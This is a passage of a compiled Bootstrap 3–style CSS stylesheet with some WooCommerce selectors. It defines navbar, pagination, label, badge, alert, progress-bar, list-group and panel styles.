    float: none;
    width: auto;
    margin-top: 0;
    background-color: transparent;
    border: 0;
    box-shadow: none; }
  .navbar-nav .open .dropdown-menu .dropdown-header, .navbar-nav .open .dropdown-menu > li > a {
    padding: 5px 15px 5px 25px; }
  .navbar-nav .open .dropdown-menu > li > a {
    line-height: 20px; }
  .navbar-nav .open .dropdown-menu > li > a:focus, .navbar-nav .open .dropdown-menu > li > a:hover {
    background-image: none; } }

@media (min-width: 768px) {
  .navbar-nav {
    float: left;
    margin: 0; }
  .navbar-nav > li {
    float: left; }
  .navbar-nav > li > a {
    padding-top: 15px;
    padding-bottom: 15px; } }

.navbar-form {
  padding: 10px 15px;
  margin-top: 8px;
  margin-right: -15px;
  margin-bottom: 8px;
  margin-left: -15px;
  border-top: 1px solid transparent;
  border-bottom: 1px solid transparent;
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1); }

@media (min-width: 768px) {
  .navbar-form .form-group {
    display: inline-block;
    margin-bottom: 0;
    vertical-align: middle; }
  .navbar-form .form-control {
    display: inline-block;
    width: auto;
    vertical-align: middle; }
  .navbar-form .form-control-static {
    display: inline-block; }
  .navbar-form .input-group {
    display: inline-table;
    vertical-align: middle; }
  .navbar-form .input-group .form-control, .navbar-form .input-group .input-group-addon, .navbar-form .input-group .input-group-btn {
    width: auto; }
  .navbar-form .input-group > .form-control {
    width: 100%; }
  .navbar-form .control-label {
    margin-bottom: 0;
    vertical-align: middle; }
  .navbar-form .checkbox, .navbar-form .radio {
    display: inline-block;
    margin-top: 0;
    margin-bottom: 0;
    vertical-align: middle; }
  .navbar-form .checkbox label, .navbar-form .radio label {
    padding-left: 0; }
  .navbar-form .checkbox input[type=checkbox], .navbar-form .radio input[type=radio] {
    position: relative;
    margin-left: 0; }
  .navbar-form .has-feedback .form-control-feedback {
    top: 0; } }

@media (max-width: 767px) {
  .navbar-form .form-group {
    margin-bottom: 5px; }
  .navbar-form .form-group:last-child {
    margin-bottom: 0; } }

@media (min-width: 768px) {
  .navbar-form {
    width: auto;
    padding-top: 0;
    padding-bottom: 0;
    margin-right: 0;
    margin-left: 0;
    border: 0;
    box-shadow: none; } }

.navbar-nav > li > .dropdown-menu {
  margin-top: 0;
  border-top-left-radius: 0;
  border-top-right-radius: 0; }

.navbar-fixed-bottom .navbar-nav > li > .dropdown-menu {
  margin-bottom: 0;
  border-top-left-radius: 4px;
  border-top-right-radius: 4px;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0; }

.navbar-btn {
  margin-top: 8px;
  margin-bottom: 8px; }

.navbar-btn.btn-sm {
  margin-top: 10px;
  margin-bottom: 10px; }

.navbar-btn.btn-xs {
  margin-top: 14px;
  margin-bottom: 14px; }

.navbar-text {
  margin-top: 15px;
  margin-bottom: 15px; }

@media (min-width: 768px) {
  .navbar-text {
    float: left;
    margin-right: 15px;
    margin-left: 15px; } }

@media (min-width: 768px) {
  .navbar-left {
    float: left !important; }
  .navbar-right {
    float: right !important;
    margin-right: -15px; }
  .navbar-right ~ .navbar-right {
    margin-right: 0; } }

.navbar-default {
  background-color: #f8f8f8;
  border-color: #e7e7e7; }

.navbar-default .navbar-brand {
  color: #777; }

.navbar-default .navbar-brand:focus, .navbar-default .navbar-brand:hover {
  color: #5e5e5e;
  background-color: transparent; }

.navbar-default .navbar-text {
  color: #777; }

.navbar-default .navbar-nav > li > a {
  color: #777; }

.navbar-default .navbar-nav > li > a:focus, .navbar-default .navbar-nav > li > a:hover {
  color: #333;
  background-color: transparent; }

.navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:focus, .navbar-default .navbar-nav > .active > a:hover {
  color: #555;
  background-color: #e7e7e7; }

.navbar-default .navbar-nav > .disabled > a, .navbar-default .navbar-nav > .disabled > a:focus, .navbar-default .navbar-nav > .disabled > a:hover {
  color: #ccc;
  background-color: transparent; }

.navbar-default .navbar-toggle {
  border-color: #ddd; }

.navbar-default .navbar-toggle:focus, .navbar-default .navbar-toggle:hover {
  background-color: #ddd; }

.navbar-default .navbar-toggle .icon-bar {
  background-color: #888; }

.navbar-default .navbar-collapse, .navbar-default .navbar-form {
  border-color: #e7e7e7; }

.navbar-default .navbar-nav > .open > a, .navbar-default .navbar-nav > .open > a:focus, .navbar-default .navbar-nav > .open > a:hover {
  color: #555;
  background-color: #e7e7e7; }

@media (max-width: 767px) {
  .navbar-default .navbar-nav .open .dropdown-menu > li > a {
    color: #777; }
  .navbar-default .navbar-nav .open .dropdown-menu > li > a:focus, .navbar-default .navbar-nav .open .dropdown-menu > li > a:hover {
    color: #333;
    background-color: transparent; }
  .navbar-default .navbar-nav .open .dropdown-menu > .active > a, .navbar-default .navbar-nav .open .dropdown-menu > .active > a:focus, .navbar-default .navbar-nav .open .dropdown-menu > .active > a:hover {
    color: #555;
    background-color: #e7e7e7; }
  .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a, .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:focus, .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:hover {
    color: #ccc;
    background-color: transparent; } }

.navbar-default .navbar-link {
  color: #777; }

.navbar-default .navbar-link:hover {
  color: #333; }

.navbar-default .btn-link {
  color: #777; }

.navbar-default .btn-link:focus, .navbar-default .btn-link:hover {
  color: #333; }

.navbar-default .btn-link[disabled]:focus, .navbar-default .btn-link[disabled]:hover, fieldset[disabled] .navbar-default .btn-link:focus, fieldset[disabled] .navbar-default .btn-link:hover {
  color: #ccc; }

.navbar-inverse {
  background-color: #222;
  border-color: #080808; }

.navbar-inverse .navbar-brand {
  color: #9d9d9d; }

.navbar-inverse .navbar-brand:focus, .navbar-inverse .navbar-brand:hover {
  color: #fff;
  background-color: transparent; }

.navbar-inverse .navbar-text {
  color: #9d9d9d; }

.navbar-inverse .navbar-nav > li > a {
  color: #9d9d9d; }

.navbar-inverse .navbar-nav > li > a:focus, .navbar-inverse .navbar-nav > li > a:hover {
  color: #fff;
  background-color: transparent; }

.navbar-inverse .navbar-nav > .active > a, .navbar-inverse .navbar-nav > .active > a:focus, .navbar-inverse .navbar-nav > .active > a:hover {
  color: #fff;
  background-color: #080808; }

.navbar-inverse .navbar-nav > .disabled > a, .navbar-inverse .navbar-nav > .disabled > a:focus, .navbar-inverse .navbar-nav > .disabled > a:hover {
  color: #444;
  background-color: transparent; }

.navbar-inverse .navbar-toggle {
  border-color: #333; }

.navbar-inverse .navbar-toggle:focus, .navbar-inverse .navbar-toggle:hover {
  background-color: #333; }

.navbar-inverse .navbar-toggle .icon-bar {
  background-color: #fff; }

.navbar-inverse .navbar-collapse, .navbar-inverse .navbar-form {
  border-color: #101010; }

.navbar-inverse .navbar-nav > .open > a, .navbar-inverse .navbar-nav > .open > a:focus, .navbar-inverse .navbar-nav > .open > a:hover {
  color: #fff;
  background-color: #080808; }

@media (max-width: 767px) {
  .navbar-inverse .navbar-nav .open .dropdown-menu > .dropdown-header {
    border-color: #080808; }
  .navbar-inverse .navbar-nav .open .dropdown-menu .divider {
    background-color: #080808; }
  .navbar-inverse .navbar-nav .open .dropdown-menu > li > a {
    color: #9d9d9d; }
  .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:focus, .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:hover {
    color: #fff;
    background-color: transparent; }
  .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a, .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:focus, .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:hover {
    color: #fff;
    background-color: #080808; }
  .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a, .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:focus, .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:hover {
    color: #444;
    background-color: transparent; } }

.navbar-inverse .navbar-link {
  color: #9d9d9d; }

.navbar-inverse .navbar-link:hover {
  color: #fff; }

.navbar-inverse .btn-link {
  color: #9d9d9d; }

.navbar-inverse .btn-link:focus, .navbar-inverse .btn-link:hover {
  color: #fff; }

.navbar-inverse .btn-link[disabled]:focus, .navbar-inverse .btn-link[disabled]:hover, fieldset[disabled] .navbar-inverse .btn-link:focus, fieldset[disabled] .navbar-inverse .btn-link:hover {
  color: #444; }

.breadcrumb {
  padding: 8px 15px;
  margin-bottom: 20px;
  list-style: none;
  background-color: #f5f5f5;
  border-radius: 4px; }

.breadcrumb > li {
  display: inline-block; }

.breadcrumb > li + li:before {
  padding: 0 5px;
  color: #ccc;
  content: "/\00a0"; }

.breadcrumb > .active {
  color: #777; }

.pagination {
  display: inline-block;
  padding-left: 0;
  margin: 20px 0;
  border-radius: 4px; }

.pagination > li {
  display: inline; }

.pagination > li > a, .pagination > li > span {
  position: relative;
  float: left;
  padding: 6px 12px;
  margin-left: -1px;
  line-height: 1.42857143;
  color: #337ab7;
  text-decoration: none;
  background-color: #fff;
  border: 1px solid #ddd; }

.pagination > li:first-child > a, .pagination > li:first-child > span {
  margin-left: 0;
  border-top-left-radius: 4px;
  border-bottom-left-radius: 4px; }

.pagination > li:last-child > a, .pagination > li:last-child > span {
  border-top-right-radius: 4px;
  border-bottom-right-radius: 4px; }

.pagination > li > a:focus, .pagination > li > a:hover, .pagination > li > span:focus, .pagination > li > span:hover {
  color: #23527c;
  background-color: #eee;
  border-color: #ddd; }

.pagination > .active > a, .pagination > .active > a:focus, .pagination > .active > a:hover, .pagination > .active > span, .pagination > .active > span:focus, .pagination > .active > span:hover {
  z-index: 2;
  color: #fff;
  cursor: default;
  background-color: #337ab7;
  border-color: #337ab7; }

.pagination > .disabled > a, .pagination > .disabled > a:focus, .pagination > .disabled > a:hover, .pagination > .disabled > span, .pagination > .disabled > span:focus, .pagination > .disabled > span:hover {
  color: #777;
  cursor: not-allowed;
  background-color: #fff;
  border-color: #ddd; }

.pagination-lg > li > a, .pagination-lg > li > span {
  padding: 10px 16px;
  font-size: 18px; }

.pagination-lg > li:first-child > a, .pagination-lg > li:first-child > span {
  border-top-left-radius: 6px;
  border-bottom-left-radius: 6px; }

.pagination-lg > li:last-child > a, .pagination-lg > li:last-child > span {
  border-top-right-radius: 6px;
  border-bottom-right-radius: 6px; }

.pagination-sm > li > a, .pagination-sm > li > span {
  padding: 5px 10px;
  font-size: 12px; }

.pagination-sm > li:first-child > a, .pagination-sm > li:first-child > span {
  border-top-left-radius: 3px;
  border-bottom-left-radius: 3px; }

.pagination-sm > li:last-child > a, .pagination-sm > li:last-child > span {
  border-top-right-radius: 3px;
  border-bottom-right-radius: 3px; }

.pager {
  padding-left: 0;
  margin: 20px 0;
  text-align: center;
  list-style: none; }

.pager li {
  display: inline; }

.pager li > a, .pager li > span {
  display: inline-block;
  padding: 5px 14px;
  background-color: #fff;
  border: 1px solid #ddd;
  border-radius: 15px; }

.pager li > a:focus, .pager li > a:hover {
  text-decoration: none;
  background-color: #eee; }

.pager .next > a, .pager .next > span {
  float: right; }

.pager .previous > a, .pager .previous > span {
  float: left; }

.pager .disabled > a, .pager .disabled > a:focus, .pager .disabled > a:hover, .pager .disabled > span {
  color: #777;
  cursor: not-allowed;
  background-color: #fff; }

.label {
  display: inline;
  padding: .2em .6em .3em;
  font-size: 75%;
  font-weight: 700;
  line-height: 1;
  color: #fff;
  text-align: center;
  white-space: nowrap;
  vertical-align: baseline;
  border-radius: .25em; }

a.label:focus, a.label:hover {
  color: #fff;
  text-decoration: none;
  cursor: pointer; }

.label:empty {
  display: none; }

.btn .label, input[type="submit"] .label,
input[type="button"] .label, .woocommerce #respond input#submit .label, .woocommerce a.button .label, .woocommerce button.button .label, .woocommerce input.button .label {
  position: relative;
  top: -1px; }

.label-default {
  background-color: #777; }

.label-default[href]:focus, .label-default[href]:hover {
  background-color: #5e5e5e; }

.label-primary {
  background-color: #337ab7; }

.label-primary[href]:focus, .label-primary[href]:hover {
  background-color: #286090; }

.label-success {
  background-color: #5cb85c; }

.label-success[href]:focus, .label-success[href]:hover {
  background-color: #449d44; }

.label-info {
  background-color: #5bc0de; }

.label-info[href]:focus, .label-info[href]:hover {
  background-color: #31b0d5; }

.label-warning {
  background-color: #f0ad4e; }

.label-warning[href]:focus, .label-warning[href]:hover {
  background-color: #ec971f; }

.label-danger {
  background-color: #d9534f; }

.label-danger[href]:focus, .label-danger[href]:hover {
  background-color: #c9302c; }

.badge {
  display: inline-block;
  min-width: 10px;
  padding: 3px 7px;
  font-size: 12px;
  font-weight: 700;
  line-height: 1;
  color: #fff;
  text-align: center;
  white-space: nowrap;
  vertical-align: baseline;
  background-color: #777;
  border-radius: 10px; }

.badge:empty {
  display: none; }

.btn .badge, input[type="submit"] .badge,
input[type="button"] .badge, .woocommerce #respond input#submit .badge, .woocommerce a.button .badge, .woocommerce button.button .badge, .woocommerce input.button .badge {
  position: relative;
  top: -1px; }

.btn-group-xs > .btn .badge, .btn-group-xs > input[type="submit"] .badge, .btn-group-xs >
input[type="button"] .badge, .woocommerce #respond .btn-group-xs > input#submit .badge, .woocommerce .btn-group-xs > a.button .badge, .woocommerce .btn-group-xs > button.button .badge, .woocommerce .btn-group-xs > input.button .badge, .btn-xs .badge {
  top: 0;
  padding: 1px 5px; }

a.badge:focus, a.badge:hover {
  color: #fff;
  text-decoration: none;
  cursor: pointer; }

.list-group-item.active > .badge, .nav-pills > .active > a > .badge {
  color: #337ab7;
  background-color: #fff; }

.list-group-item > .badge {
  float: right; }

.list-group-item > .badge + .badge {
  margin-right: 5px; }

.nav-pills > li > a > .badge {
  margin-left: 3px; }

.jumbotron {
  padding: 30px 15px;
  margin-bottom: 30px;
  color: inherit;
  background-color: #eee; }

.jumbotron .h1, .jumbotron h1 {
  color: inherit; }

.jumbotron p {
  margin-bottom: 15px;
  font-size: 21px;
  font-weight: 200; }

.jumbotron > hr {
  border-top-color: #d5d5d5; }

.container .jumbotron, .container-fluid .jumbotron {
  border-radius: 6px; }

.jumbotron .container {
  max-width: 100%; }

@media screen and (min-width: 768px) {
  .jumbotron {
    padding: 48px 0; }
  .container .jumbotron, .container-fluid .jumbotron {
    padding-right: 60px;
    padding-left: 60px; }
  .jumbotron .h1, .jumbotron h1 {
    font-size: 63px; } }

.thumbnail {
  display: block;
  padding: 4px;
  margin-bottom: 20px;
  line-height: 1.42857143;
  background-color: #fff;
  border: 1px solid #ddd;
  border-radius: 4px;
  transition: border .2s ease-in-out; }

.thumbnail a > img, .thumbnail > img {
  margin-right: auto;
  margin-left: auto; }

a.thumbnail.active, a.thumbnail:focus, a.thumbnail:hover {
  border-color: #337ab7; }

.thumbnail .caption {
  padding: 9px;
  color: #333; }

.alert {
  padding: 15px;
  margin-bottom: 20px;
  border: 1px solid transparent;
  border-radius: 4px; }

.alert h4 {
  margin-top: 0;
  color: inherit; }

.alert .alert-link {
  font-weight: 700; }

.alert > p, .alert > ul {
  margin-bottom: 0; }

.alert > p + p {
  margin-top: 5px; }

.alert-dismissable, .alert-dismissible {
  padding-right: 35px; }

.alert-dismissable .close, .alert-dismissible .close {
  position: relative;
  top: -2px;
  right: -21px;
  color: inherit; }

.alert-success {
  color: #3c763d;
  background-color: #dff0d8;
  border-color: #d6e9c6; }

.alert-success hr {
  border-top-color: #c9e2b3; }

.alert-success .alert-link {
  color: #2b542c; }

.alert-info {
  color: #31708f;
  background-color: #d9edf7;
  border-color: #bce8f1; }

.alert-info hr {
  border-top-color: #a6e1ec; }

.alert-info .alert-link {
  color: #245269; }

.alert-warning {
  color: #8a6d3b;
  background-color: #fcf8e3;
  border-color: #faebcc; }

.alert-warning hr {
  border-top-color: #f7e1b5; }

.alert-warning .alert-link {
  color: #66512c; }

.alert-danger {
  color: #a94442;
  background-color: #f2dede;
  border-color: #ebccd1; }

.alert-danger hr {
  border-top-color: #e4b9c0; }

.alert-danger .alert-link {
  color: #843534; }

@-webkit-keyframes progress-bar-stripes {
  from {
    background-position: 40px 0; }
  to {
    background-position: 0 0; } }

@keyframes progress-bar-stripes {
  from {
    background-position: 40px 0; }
  to {
    background-position: 0 0; } }

.progress {
  height: 20px;
  margin-bottom: 20px;
  overflow: hidden;
  background-color: #f5f5f5;
  border-radius: 4px;
  box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1); }

.progress-bar {
  float: left;
  width: 0;
  height: 100%;
  font-size: 12px;
  line-height: 20px;
  color: #fff;
  text-align: center;
  background-color: #337ab7;
  box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
  transition: width .6s ease; }

.progress-bar-striped, .progress-striped .progress-bar {
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-size: 40px 40px; }

.progress-bar.active, .progress.active .progress-bar {
  -webkit-animation: progress-bar-stripes 2s linear infinite;
  animation: progress-bar-stripes 2s linear infinite; }

.progress-bar-success {
  background-color: #5cb85c; }

.progress-striped .progress-bar-success {
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent); }

.progress-bar-info {
  background-color: #5bc0de; }

.progress-striped .progress-bar-info {
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent); }

.progress-bar-warning {
  background-color: #f0ad4e; }

.progress-striped .progress-bar-warning {
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent); }

.progress-bar-danger {
  background-color: #d9534f; }

.progress-striped .progress-bar-danger {
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent); }

.media {
  margin-top: 15px; }

.media:first-child {
  margin-top: 0; }

.media, .media-body {
  overflow: hidden;
  zoom: 1; }

.media-body {
  width: 10000px; }

.media-object {
  display: block; }

.media-right, .media > .pull-right {
  padding-left: 10px; }

.media-left, .media > .pull-left {
  padding-right: 10px; }

.media-body, .media-left, .media-right {
  display: table-cell;
  vertical-align: top; }

.media-middle {
  vertical-align: middle; }

.media-bottom {
  vertical-align: bottom; }

.media-heading {
  margin-top: 0;
  margin-bottom: 5px; }

.media-list {
  padding-left: 0;
  list-style: none; }

.list-group {
  padding-left: 0;
  margin-bottom: 20px; }

.list-group-item {
  position: relative;
  display: block;
  padding: 10px 15px;
  margin-bottom: -1px;
  background-color: #fff;
  border: 1px solid #ddd; }

.list-group-item:first-child {
  border-top-left-radius: 4px;
  border-top-right-radius: 4px; }

.list-group-item:last-child {
  margin-bottom: 0;
  border-bottom-right-radius: 4px;
  border-bottom-left-radius: 4px; }

a.list-group-item {
  color: #555; }

a.list-group-item .list-group-item-heading {
  color: #333; }

a.list-group-item:focus, a.list-group-item:hover {
  color: #555;
  text-decoration: none;
  background-color: #f5f5f5; }

.list-group-item.disabled, .list-group-item.disabled:focus, .list-group-item.disabled:hover {
  color: #777;
  cursor: not-allowed;
  background-color: #eee; }

.list-group-item.disabled .list-group-item-heading, .list-group-item.disabled:focus .list-group-item-heading, .list-group-item.disabled:hover .list-group-item-heading {
  color: inherit; }

.list-group-item.disabled .list-group-item-text, .list-group-item.disabled:focus .list-group-item-text, .list-group-item.disabled:hover .list-group-item-text {
  color: #777; }

.list-group-item.active, .list-group-item.active:focus, .list-group-item.active:hover {
  z-index: 2;
  color: #fff;
  background-color: #337ab7;
  border-color: #337ab7; }

.list-group-item.active .list-group-item-heading, .list-group-item.active .list-group-item-heading > .small, .list-group-item.active .list-group-item-heading > small, .list-group-item.active:focus .list-group-item-heading, .list-group-item.active:focus .list-group-item-heading > .small, .list-group-item.active:focus .list-group-item-heading > small, .list-group-item.active:hover .list-group-item-heading, .list-group-item.active:hover .list-group-item-heading > .small, .list-group-item.active:hover .list-group-item-heading > small {
  color: inherit; }

.list-group-item.active .list-group-item-text, .list-group-item.active:focus .list-group-item-text, .list-group-item.active:hover .list-group-item-text {
  color: #c7ddef; }

.list-group-item-success {
  color: #3c763d;
  background-color: #dff0d8; }

a.list-group-item-success {
  color: #3c763d; }

a.list-group-item-success .list-group-item-heading {
  color: inherit; }

a.list-group-item-success:focus, a.list-group-item-success:hover {
  color: #3c763d;
  background-color: #d0e9c6; }

a.list-group-item-success.active, a.list-group-item-success.active:focus, a.list-group-item-success.active:hover {
  color: #fff;
  background-color: #3c763d;
  border-color: #3c763d; }

.list-group-item-info {
  color: #31708f;
  background-color: #d9edf7; }

a.list-group-item-info {
  color: #31708f; }

a.list-group-item-info .list-group-item-heading {
  color: inherit; }

a.list-group-item-info:focus, a.list-group-item-info:hover {
  color: #31708f;
  background-color: #c4e3f3; }

a.list-group-item-info.active, a.list-group-item-info.active:focus, a.list-group-item-info.active:hover {
  color: #fff;
  background-color: #31708f;
  border-color: #31708f; }

.list-group-item-warning {
  color: #8a6d3b;
  background-color: #fcf8e3; }

a.list-group-item-warning {
  color: #8a6d3b; }

a.list-group-item-warning .list-group-item-heading {
  color: inherit; }

a.list-group-item-warning:focus, a.list-group-item-warning:hover {
  color: #8a6d3b;
  background-color: #faf2cc; }

a.list-group-item-warning.active, a.list-group-item-warning.active:focus, a.list-group-item-warning.active:hover {
  color: #fff;
  background-color: #8a6d3b;
  border-color: #8a6d3b; }

.list-group-item-danger {
  color: #a94442;
  background-color: #f2dede; }

a.list-group-item-danger {
  color: #a94442; }

a.list-group-item-danger .list-group-item-heading {
  color: inherit; }

a.list-group-item-danger:focus, a.list-group-item-danger:hover {
  color: #a94442;
  background-color: #ebcccc; }

a.list-group-item-danger.active, a.list-group-item-danger.active:focus, a.list-group-item-danger.active:hover {
  color: #fff;
  background-color: #a94442;
  border-color: #a94442; }

.list-group-item-heading {
  margin-top: 0;
  margin-bottom: 5px; }

.list-group-item-text {
  margin-bottom: 0;
  line-height: 1.3; }

.panel {
  margin-bottom: 20px;
  background-color: #fff;
  border: 1px solid transparent;
  border-radius: 4px;
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05); }

.panel-body {
  padding: 15px; }

.panel-heading {
  padding: 10px 15px;
  border-bottom: 1px solid transparent;
  border-top-left-radius: 3px;
  border-top-right-radius: 3px; }

.panel-heading > .dropdown .dropdown-toggle {
  color: inherit; }

.panel-title {
  margin-top: 0;
  margin-bottom: 0;
  font-size: 16px;
  color: inherit; }

.panel-title > .small, .panel-title > .small > a, .panel-title > a, .panel-title > small, .panel-title > small > a {
  color: inherit; }

.panel-footer {
  padding: 10px 15px;
  background-color: #f5f5f5;
  border-top: 1px solid #ddd;
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px; }

.panel > .list-group, .panel > .panel-collapse > .list-group {
  margin-bottom: 0; }

.panel > .list-group .list-group-item, .panel > .panel-collapse > .list-group .list-group-item {
  border-width: 1px 0;
  border-radius: 0; }

.panel > .list-group:first-child .list-group-item:first-child, .panel > .panel-collapse > .list-group:first-child .list-group-item:first-child {
  border-top: 0;
  border-top-left-radius: 3px;
  border-top-right-radius: 3px; }

.panel > .list-group:last-child .list-group-item:last-child, .panel > .panel-collapse > .list-group:last-child .list-group-item:last-child {
  border-bottom: 0;
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px; }

.panel-heading + .list-group .list-group-item:first-child {
  border-top-width: 0; }

.list-group + .panel-footer {
  border-top-width: 0; }

.panel > .panel-collapse > .table, .panel > .table, .panel > .table-responsive > .table {
  margin-bottom: 0; }

.panel > .panel-collapse > .table caption, .panel > .table caption, .panel > .table-responsive > .table caption {
  padding-right: 15px;
  padding-left: 15px; }

.panel > .table-responsive:first-child > .table:first-child, .panel > .table:first-child {
  border-top-left-radius: 3px;
  border-top-right-radius: 3px; }

.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child, .panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child, .panel > .table:first-child > tbody:first-child > tr:first-child, .panel > .table:first-child > thead:first-child > tr:first-child {
  border-top-left-radius: 3px;
  border-top-right-radius: 3px; }

.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:first-child, .panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:first-child, .panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:first-child, .panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:first-child, .panel > .table:first-child > tbody:first-child > tr:first-child td:first-child, .panel > .table:first-child > tbody:first-child > tr:first-child th:first-child, .panel > .table:first-child > thead:first-child > tr:first-child td:first-child, .panel > .table:first-child > thead:first-child > tr:first-child th:first-child {
  border-top-left-radius: 3px; }

.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:last-child, .panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:last-child, .panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:last-child, .panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:last-child, .panel > .table:first-child > tbody:first-child > tr:first-child td:last-child, .panel > .table:first-child > tbody:first-child > tr:first-child th:last-child, .panel > .table:first-child > thead:first-child > tr:first-child td:last-child, .panel > .table:first-child > thead:first-child > tr:first-child th:last-child {
  border-top-right-radius: 3px; }

.panel > .table-responsive:last-child > .table:last-child, .panel > .table:last-child {
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px; }

.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child, .panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child, .panel > .table:last-child > tbody:last-child > tr:last-child, .panel > .table:last-child > tfoot:last-child > tr:last-child {
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px; }

.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:first-child, .panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:first-child, .panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:first-child, .panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:first-child, .panel > .table:last-child > tbody:last-child > tr:last-child td:first-child, .panel > .table:last-child > tbody:last-child > tr:last-child th:first-child, .panel > .table:last-child > tfoot:last-child > tr:last-child td:first-child, .panel > .table:last-child > tfoot:last-child > tr:last-child th:first-child {
  border-bottom-left-radius: 3px; }

.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:last-child, .panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:last-child, .panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:last-child, .panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:last-child, .panel > .table:last-child > tbody:last-child > tr:last-child td:last-child, .panel > .table:last-child > tbody:last-child > tr:last-child th:last-child, .panel > .table:last-child > tfoot:last-child > tr:last-child td:last-child, .panel > .table:last-child > tfoot:last-child > tr:last-child th:last-child {
  border-bottom-right-radius: 3px; }

.panel > .panel-body + .table, .panel > .panel-body + .table-responsive, .panel > .table + .panel-body, .panel > .table-responsive + .panel-body {
  border-top: 1px solid #ddd; }

.panel > .table > tbody:first-child > tr:first-child td, .panel > .table > tbody:first-child > tr:first-child th {
  border-top: 0; }

.panel > .table-bordered, .panel > .table-responsive > .table-bordered {
  border: 0; }

.panel > .table-bordered > tbody > tr > td:first-child, .panel > .table-bordered > tbody > tr > th:first-child, .panel > .table-bordered > tfoot > tr > td:first-child, .panel > .table-bordered > tfoot > tr > th:first-child, .panel > .table-bordered > thead > tr > td:first-child, .panel > .table-bordered > thead > tr > th:first-child, .panel > .table-responsive > .table-bordered > tbody > tr > td:first-child, .panel > .table-responsive > .table-bordered > tbody > tr > th:first-child, .panel > .table-responsive > .table-bordered > tfoot > tr > td:first-child, .panel > .table-responsive > .table-bordered > tfoot > tr > th:first-child, .panel > .table-responsive > .table-bordered > thead > tr > td:first-child, .panel > .table-responsive > .table-bordered > thead > tr > th:first-child {
  border-left: 0; }

.panel > .table-bordered > tbody > tr > td:last-child, .panel > .table-bordered > tbody > tr > th:last-child, .panel > .table-bordered > tfoot > tr > td:last-child, .panel > .table-bordered > tfoot > tr > th:last-child, .panel > .table-bordered > thead > tr > td:last-child, .panel > .table-bordered > thead > tr > th:last-child, .panel > .table-responsive > .table-bordered > tbody > tr > td:last-child, .panel > .table-responsive > .table-bordered > tbody > tr > th:last-child, .panel > .table-responsive > .table-bordered > tfoot > tr > td:last-child, .panel > .table-responsive > .table-bordered > tfoot > tr > th:last-child, .panel > .table-responsive > .table-bordered > thead > tr > td:last-child, .panel > .table-responsive > .table-bordered > thead > tr > th:last-child {
  border-right: 0; }

.panel > .table-bordered > tbody > tr:first-child > td, .panel > .table-bordered > tbody > tr:first-child > th, .panel > .table-bordered > thead > tr:first-child > td, .panel > .table-bordered > thead > tr:first-child > th, .panel > .table-responsive > .table-bordered > tbody > tr:first-child > td, .panel > .table-responsive > .table-bordered > tbody > tr:first-child > th, .panel > .table-responsive > .table-bordered > thead > tr:first-child > td, .panel > .table-responsive > .table-bordered > thead > tr:first-child > th {
  border-bottom: 0; }

